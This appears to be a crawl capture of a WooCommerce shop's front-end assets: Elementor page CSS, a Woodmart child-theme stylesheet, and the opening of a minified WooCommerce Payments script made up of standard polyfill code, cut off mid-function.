.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-66c7e1f{text-align:left;}.elementor-15111 .elementor-element.elementor-element-66c7e1f .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-66c7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-7941af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15111 .elementor-element.elementor-element-fa5149a{text-align:left;}.elementor-15111 .elementor-element.elementor-element-fa5149a .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-fa5149a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-4bf019c:not(.elementor-motion-effects-element-type-background), .elementor-15111 .elementor-element.elementor-element-4bf019c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-15111 .elementor-element.elementor-element-4bf019c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#B6B6B6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-15111 .elementor-element.elementor-element-4bf019c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15111 .elementor-element.elementor-element-ce3d1f4{text-align:center;color:#FFFFFF;letter-spacing:2.5px;}@media(max-width:1024px){.elementor-15111 .elementor-element.elementor-element-5e1df9b{padding:4em 4em 4em 4em;}}@media(max-width:767px){.elementor-15111 .elementor-element.elementor-element-5e1df9b{padding:0em 0em 0em 0em;}.elementor-15111 .elementor-element.elementor-element-f506435 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-15111 .elementor-element.elementor-element-0fad0b4{text-align:left;}.elementor-15111 .elementor-element.elementor-element-0fad0b4 img{width:80%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:100%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 2em 0em 2em;}.elementor-15111 .elementor-element.elementor-element-84c7734{text-align:left;}.elementor-15111 .elementor-element.elementor-element-fbfc8f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 0px 20px 28px;}.elementor-15111 .elementor-element.elementor-element-502b813 > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-15111 .elementor-element.elementor-element-66c7e1f{text-align:left;}.elementor-15111 .elementor-element.elementor-element-7941af5{width:100%;}.elementor-15111 .elementor-element.elementor-element-7941af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2em 2em 2em 2em;}.elementor-15111 .elementor-element.elementor-element-fa5149a{text-align:left;}}@media(min-width:768px){.elementor-15111 .elementor-element.elementor-element-f506435{width:26.286%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:18.5%;}.elementor-15111 .elementor-element.elementor-element-fbfc8f2{width:15.199%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15111 .elementor-element.elementor-element-f506435{width:60%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:40%;}.elementor-15111 .elementor-element.elementor-element-7941af5{width:40%;}}/* Start custom CSS for icon-list, class: .elementor-element-91e6493 */.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-57eda02 */.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c1d690f */.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-133bd59 */.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-d1d8eba */.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2
body_size: 1000
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.dalipco-prev{
    background: #000;
    color: #fff;
}
.dalipco-prev:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-current{
    background: #28A745;
    color: #fff;
}
.dalipco-btn:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-next{
    background: #000;
    color: #fff;
}
.dalipco-next:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-pagination{
    text-align: center;
}
.map-information{
    position: absolute;
    box-shadow: #8c8f8d 5px -10px 5px 5px;
    top: 15%;
    left: 50%;
    text-transform: uppercase;
    font-weight: bold;
    background: #000000bf;
    color: #fff;
    text-align: center;
    padding: 10px;
    width: 45%;
}
.whole-sale-title-container{
     position: absolute;
     top: 20%;
     left: 10%;
     text-align: center;
     width: 80%;
    /*top: 30%;
    width: 30%;
    left: 20%;
    padding: 10px 20px;
    background: #28a746;
    text-align: center; */
}
.whole-sale-title-container h2{
    font-weight: 900;
    color: #fff;
    font-size: 40px;
    line-height: 2;
}

.whole-sale-program-section{
    position: relative;
}
#sign-up-for-the-program{
    position: absolute;
    left: 10%;
    top: 20%;
}
.dalipco-title-weight{
    font-weight: 900;
    font-size: 40px;
    margin: 0;
    padding: 0;
}
.dalipco-card-link{
    text-transform: uppercase;
    text-decoration: none;
}
.dalipco-card-footer{
    background:none;
    border-top: 1px solid #eee;
}
.dalipco-card-icon{
    border: 5px solid #000;
}
.background-for-section-9{
    height: 25vw;
    position: absolute;
    bottom: 0;
    left: 15px;
    width: 100%;
}
#section-9{
    position: relative;
}
#bg-section-5{
    background-image: url("./images/program.webp");
    background-position: center;
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    
}
#bg-section-1{
    background-image: url("./images/warehouse.webp");
    background-position: center;
    height: 500px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.whole-sale-title-container h2 {
    font-weight: 900;
    color: #fff;
    font-size: 40px;
    line-height: 2;
}
#whole-sale-section-2{
margin-top: -5%;

}
#card-section-2{
    
}

.whole-sale-section-1{
    position: relative;
}
.btn-dalipco{
    background: #28A745;
    color: #fff;
    border: 1px solid transparent;
}
.btn-dalipco:hover{
    background: none;
    border:  1px solid #28A745;
    color: #28A745;
}
.wd-accordion-content{opacity:1 !important;}
div.quantity input[type="number"]{
    width:auto;}
}
.whb-sticked .wd-switch-logo .wd-main-logo, .whb-clone .wd-switch-logo .wd-main-logo{
    display:block !important;
}
.article-body-container {
	box-shadow: rgb(17 17 26 / 10%) 0px 0px 16px;
    border: 1px solid rgb(17 17 26 / 10%);
    border-radius: 4px;
}
.wd-load-more {
	border-color:#28A745;
}
.wd-load-more:not(:hover) {
    background-color: transparent !important;
}
.category-grid-item .wd-entities-title{
	color: #28A745;
}
.more-products a {
    border-bottom: 2px solid #28A745;
}
.pagin-style-2 .flickity-page-dots li {
	color: #28A745!important;
}
@media (min-width: 769px){
	.cat-design-default.categories-with-shadow .wrapp-category {
		box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px!important;
	}
}
h1.product_title.entry-title.wd-entities-title {
	font-family: inherit;
}
.product-grid-item .wd-entities-title, .product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links {
	font-family: inherit;
}
.product-tabs-wrapper ul.pagination li:last-child {
    margin-bottom:10px;
}
.woocommerce-breadcrumb a, .yoast-breadcrumb a {
    color: #333333;
}
span.breadcrumb-last {
    color: #03220a;
}
.product-short-description ul li {
    color: #000000;
}
span.sku {
    color: #000;
}
span.posted_in a {
    color: #000;
}
.tier-pricing-summary-table__bottom div b span {
    color: #000;
}
.price-rule-active td {
	background-color: unset;
    background-color: #28A745 !important;
}
.price-rules-table-wrapper table tr {
    cursor: pointer;
    color: #000;
}
tr.price-rule-active td:first-child{
    color: #fff;
	font-weight:bold;
}
tr.price-rule-active td:last-child span:last-child {
    color: #fff;
}
td.woocommerce-product-attributes-item__value {
    color: #000;
}
.product-grid-item .wd-product-cats a, .product-grid-item .wd-product-brands-links a {
    display: inline-block;
    color: #222222!important;
}
.page-description p {
    color: #222;
}
.wd-products-per-page .per-page-variation {
    display: inline-block;
    padding: 0 7px;
    color: #000;
    vertical-align: middle;
}
.wd-products-per-page .per-page-variation.current-variation {
    color: #198754;
    font-weight: 600;
}
.price {
	color: #198754;
	font-weight: 600;
}
}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/payment-request.js?ver=4.7.4
body_size: 21503
content:
!function(){var t={77766:function(t,e,n){t.exports=n(8065)},20116:function(t,e,n){t.exports=n(11955)},94473:function(t,e,n){t.exports=n(61577)},78580:function(t,e,n){t.exports=n(33778)},2991:function(t,e,n){n(61798)},3649:function(t,e,n){t.exports=n(82073)},25843:function(t,e,n){t.exports=n(76361)},59340:function(t,e,n){t.exports=n(8933)},34074:function(t,e,n){t.exports=n(79427)},39649:function(t,e,n){t.exports=n(62857)},14310:function(t,e,n){t.exports=n(9534)},86902:function(t,e,n){t.exports=n(23059)},93476:function(t,e,n){t.exports=n(27460)},63109:function(t,e,n){t.exports=n(35666)},15367:function(t,e,n){n(85906);var r=n(35703);t.exports=r("Array").concat},62383:function(t,e,n){n(21501);var r=n(35703);t.exports=r("Array").filter},17671:function(t,e,n){n(80833);var r=n(35703);t.exports=r("Array").find},80991:function(t,e,n){n(97690);var r=n(35703);t.exports=r("Array").includes},23866:function(t,e,n){n(68787);var r=n(35703);t.exports=r("Array").map},24900:function(t,e,n){n(60186);var r=n(35703);t.exports=r("Array").slice},56043:function(t,e,n){var r=n(15367),o=Array.prototype;t.exports=function(t){var e=t.concat;return t===o||t instanceof Array&&e===o.concat?r:e}},2480:function(t,e,n){var r=n(62383),o=Array.prototype;t.exports=function(t){var e=t.filter;return t===o||t instanceof Array&&e===o.filter?r:e}},32236:function(t,e,n){var r=n(17671),o=Array.prototype;t.exports=function(t){var e=t.find;return t===o||t instanceof Array&&e===o.find?r:e}},58557:function(t,e,n){var r=n(80991),o=n(21631),i=Array.prototype,a=String.prototype;t.exports=function(t){var e=t.includes;return t===i||t instanceof Array&&e===i.includes?r:"string"==typeof t||t===a||t instanceof String&&e===a.includes?o:e}},88287:function(t,e,n){var r=n(23866),o=Array.prototype;t.exports=function(t){var e=t.map;return t===o||t instanceof Array&&e===o.map?r:e}},69601:function(t,e,n){var r=n(24900),o=Array.prototype;t.exports=function(t){var e=t.slice;return t===o||t instanceof Array&&e===o.slice?r:e}},62774:function(t,e,n){var r=n(13348),o=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===o||t instanceof String&&e===o.trim?r:e}},84426:function(t,e,n){n(32619);var r=n(54058);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,e,n){return r.JSON.stringify.apply(null,arguments)}},286:function(t,e,n){n(46924);var r=n(54058).Object,o=t.exports=function(t,e){return r.getOwnPropertyDescriptor(t,e)};r.getOwnPropertyDescriptor.sham&&(o.sham=!0)},92766:function(t,e,n){n(88482);var r=n(54058);t.exports=r.Object.getOwnPropertyDescriptors},30498:function(t,e,n){n(35824);var r=n(54058);t.exports=r.Object.getOwnPropertySymbols},48494:function(t,e,n){n(21724);var r=n(54058);t.exports=r.Object.keys},52956:function(t,e,n){n(47627),n(55967),n(98881),n(4560),n(91302),n(44349),n(77971),n(7634);var r=n(54058);t.exports=r.Promise},21631:function(t,e,n){n(11035);var r=n(35703);t.exports=r("String").includes},13348:function(t,e,n){n(57398);var r=n(35703);t.exports=r("String").trim},33916:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},11851:function(t,e,n){var r=n(10941);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},18479:function(t){t.exports=function(){}},5743:function(t){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},96059:function(t,e,n){var r=n(10941);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},31692:function(t,e,n){var r=n(74529),o=n(43057),i=n(59413),a=function(t){return function(e,n,a){var u,c=r(e),s=o(c.length),l=i(a,s);if(t&&n!=n){for(;s>l;)if((u=c[l++])!=u)return!0}else for(;s>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},3610:function(t,e,n){var r=n(86843),o=n(37026),i=n(89678),a=n(43057),u=n(64692),c=[].push,s=function(t){var e=1==t,n=2==t,s=3==t,l=4==t,f=6==t,p=7==t,v=5==t||f;return function(d,y,h,m){for(var g,_,w=i(d),b=o(w),x=r(y,h,3),P=a(b.length),S=0,O=m||u,j=e?O(d,P):n||p?O(d,0):void 0;P>S;S++)if((v||S in b)&&(_=x(g=b[S],S,w),t))if(e)j[S]=_;else if(_)switch(t){case 3:return!0;case 5:return g;case 6:return S;case 2:c.call(j,g)}else switch(t){case 4:return!1;case 7:c.call(j,g)}return f?-1:s||l?l:j}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterOut:s(7)}},50568:function(t,e,n){var r=n(95981),o=n(99813),i=n(53385),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},64692:function(t,e,n){var r=n(10941),o=n(1052),i=n(99813)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},21385:function(t,e,n){var r=n(99813)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},82532:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},9697:function(t,e,n){var r=n(22885),o=n(82532),i=n(99813)("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:a?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},67772:function(t,e,n){var r=n(99813)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},64160:function(t,e,n){var r=n(95981);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},31046:function(t,e,n){"use strict";var r=n(35143).IteratorPrototype,o=n(29290),i=n(31887),a=n(90904),u=n(12077),c=function(){return this};t.exports=function(t,e,n){var s=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,s,!1,!0),u[s]=c,t}},32029:function(t,e,n){var r=n(55746),o=n(65988),i=n(31887);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},31887:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},55449:function(t,e,n){"use strict";var r=n(46935),o=n(65988),i=n(31887);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},47771:function(t,e,n){"use strict";var r=n(76887),o=n(31046),i=n(249),a=n(88929),u=n(90904),c=n(32029),s=n(99754),l=n(99813),f=n(82529),p=n(12077),v=n(35143),d=v.IteratorPrototype,y=v.BUGGY_SAFARI_ITERATORS,h=l("iterator"),m="keys",g="values",_="entries",w=function(){return this};t.exports=function(t,e,n,l,v,b,x){o(n,e,l);var P,S,O,j=function(t){if(t===v&&R)return R;if(!y&&t in E)return E[t];switch(t){case m:case g:case _:return function(){return new n(this,t)}}return function(){return new n(this)}},q=e+" Iterator",k=!1,E=t.prototype,A=E[h]||E["@@iterator"]||v&&E[v],R=!y&&A||j(v),T="Array"==e&&E.entries||A;if(T&&(P=i(T.call(new t)),d!==Object.prototype&&P.next&&(f||i(P)===d||(a?a(P,d):"function"!=typeof P[h]&&c(P,h,w)),u(P,q,!0,!0),f&&(p[q]=w))),v==g&&A&&A.name!==g&&(k=!0,R=function(){return A.call(this)}),f&&!x||E[h]===R||c(E,h,R),p[e]=R,v)if(S={values:j(g),keys:b?R:j(m),entries:j(_)},x)for(O in S)(y||k||!(O in E))&&s(E,O,S[O]);else r({target:e,proto:!0,forced:y||k},S);return S}},66349:function(t,e,n){var r=n(54058),o=n(47457),i=n(11477),a=n(65988).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},55746:function(t,e,n){var r=n(95981);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},61333:function(t,e,n){var r=n(21899),o=n(10941),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},63281:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},22749:function(t,e,n){var r=n(2861);t.exports=/(?:iphone|ipod|ipad).*applewebkit/i.test(r)},6049:function(t,e,n){var r=n(82532),o=n(21899);t.exports="process"==r(o.process)},58045:function(t,e,n){var r=n(2861);t.exports=/web0s(?!.*chrome)/i.test(r)},2861:function(t,e,n){var r=n(626);t.exports=r("navigator","userAgent")||""},53385:function(t,e,n){var r,o,i=n(21899),a=n(2861),u=i.process,c=u&&u.versions,s=c&&c.v8;s?o=(r=s.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},35703:function(t,e,n){var r=n(54058);t.exports=function(t){return r[t+"Prototype"]}},56759:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},76887:function(t,e,n){"use strict";var r=n(21899),o=n(49677).f,i=n(37252),a=n(54058),u=n(86843),c=n(32029),s=n(47457),l=function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,f,p,v,d,y,h,m,g=t.target,_=t.global,w=t.stat,b=t.proto,x=_?r:w?r[g]:(r[g]||{}).prototype,P=_?a:a[g]||(a[g]={}),S=P.prototype;for(p in e)n=!i(_?p:g+(w?".":"#")+p,t.forced)&&x&&s(x,p),d=P[p],n&&(y=t.noTargetGet?(m=o(x,p))&&m.value:x[p]),v=n&&y?y:e[p],n&&typeof d==typeof v||(h=t.bind&&n?u(v,r):t.wrap&&n?l(v):b&&"function"==typeof v?u(Function.call,v):v,(t.sham||v&&v.sham||d&&d.sham)&&c(h,"sham",!0),P[p]=h,b&&(s(a,f=g+"Prototype")||c(a,f,{}),a[f][p]=v,t.real&&S&&!S[p]&&c(S,p,v)))}},95981:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},86843:function(t,e,n){var r=n(33916);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},626:function(t,e,n){var r=n(54058),o=n(21899),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},22902:function(t,e,n){var r=n(9697),o=n(12077),i=n(99813)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},21899:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},47457:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},27748:function(t){t.exports={}},34845:function(t,e,n){var r=n(21899);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},15463:function(t,e,n){var r=n(626);t.exports=r("document","documentElement")},2840:function(t,e,n){var r=n(55746),o=n(95981),i=n(61333);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},37026:function(t,e,n){var r=n(95981),o=n(82532),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},81302:function(t,e,n){var r=n(63030),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},45402:function(t,e,n){var r,o,i,a=n(38019),u=n(21899),c=n(10941),s=n(32029),l=n(47457),f=n(63030),p=n(44262),v=n(27748),d="Object already initialized",y=u.WeakMap;if(a){var h=f.state||(f.state=new y),m=h.get,g=h.has,_=h.set;r=function(t,e){if(g.call(h,t))throw new TypeError(d);return e.facade=t,_.call(h,t,e),e},o=function(t){return m.call(h,t)||{}},i=function(t){return g.call(h,t)}}else{var w=p("state");v[w]=!0,r=function(t,e){if(l(t,w))throw new TypeError(d);return e.facade=t,s(t,w,e),e},o=function(t){return l(t,w)?t[w]:{}},i=function(t){return l(t,w)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},6782:function(t,e,n){var r=n(99813),o=n(12077),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},1052:function(t,e,n){var r=n(82532);t.exports=Array.isArray||function(t){return"Array"==r(t)}},37252:function(t,e,n){var r=n(95981),o=/#|\.prototype\./,i=function(t,e){var n=u[a(t)];return n==s||n!=c&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=i.data={},c=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},10941:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},82529:function(t){t.exports=!0},60685:function(t,e,n){var r=n(10941),o=n(82532),i=n(99813)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},93091:function(t,e,n){var r=n(96059),o=n(6782),i=n(43057),a=n(86843),u=n(22902),c=n(7609),s=function(t,e){this.stopped=t,this.result=e};t.exports=function(t,e,n){var l,f,p,v,d,y,h,m=n&&n.that,g=!(!n||!n.AS_ENTRIES),_=!(!n||!n.IS_ITERATOR),w=!(!n||!n.INTERRUPTED),b=a(e,m,1+g+w),x=function(t){return l&&c(l),new s(!0,t)},P=function(t){return 